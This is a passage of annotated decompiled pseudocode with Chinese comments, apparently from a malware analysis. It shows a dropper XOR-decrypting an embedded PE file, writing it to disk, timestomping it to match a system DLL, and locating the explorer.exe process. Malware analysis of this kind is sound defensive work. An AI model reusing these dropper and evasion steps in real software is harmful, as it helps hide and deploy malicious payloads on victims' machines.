 43 do
44 {
45 xmmword_4349B0[v3] = (__int128)_mm_xor_si128((__m128i)xmmword_431340, (__m128i)xmmword_4349B0[v3]);// 循环解密出PE文件
46 xmmword_4349C0[v3] = (__int128)_mm_xor_si128((__m128i)xmmword_431340, (__m128i)xmmword_4349C0[v3]);
47 xmmword_4349D0[v3] = (__int128)_mm_xor_si128((__m128i)xmmword_4349D0[v3], (__m128i)xmmword_431340);
48 xmmword_4349E0[v3] = (__int128)_mm_xor_si128((__m128i)xmmword_431340, (__m128i)xmmword_4349E0[v3]);
49 v3 += 4;
50 }
51 while ( v3 < 4448 );
52 WriteFile(v2, xmmword_4349B0, 0x11600u, &NumberOfBytesWritten, 0);
53 CloseHandle(v2);
54 Sleep(0xC8u);
55 Sleep(0xC8u);
56 sub_402360(v4, v1); // 将notepad.exe进程创建的时间设置为C:\windows\system32\locale.dll创建的时间
57 v5 = 0;
58 v6 = CreateToolhelp32Snapshot(0xFu, 0); // 创建快照
59 pe.dwSize = 296;
60 if ( Process32First(v6, &pe) )
61 {
62 while ( sub_4138E6(pe.szExeFile, "explorer.exe") )// 对比字符串
63 {
64 if ( !Process32Next(v6, &pe) )
65 goto LABEL_9;
66 }
67 v5 = pe.th32ProcessID; // 获取explorer.exe进程id
68 LABEL_9:
69 v1 = *(const CHAR **)Buffer;
70 }
71 CloseHandle(v6);
72 *(_DWORD *)&pe.szExeFile[108] = 148;
73 result = (HANDLE)GetVersionExA((LPOSVERSIONINFOA)&pe.szExeFile[108]);// 获取系统版本信息
74 if ( result )
75 {
76 result = *(HANDLE *)&pe.szExeFile[112];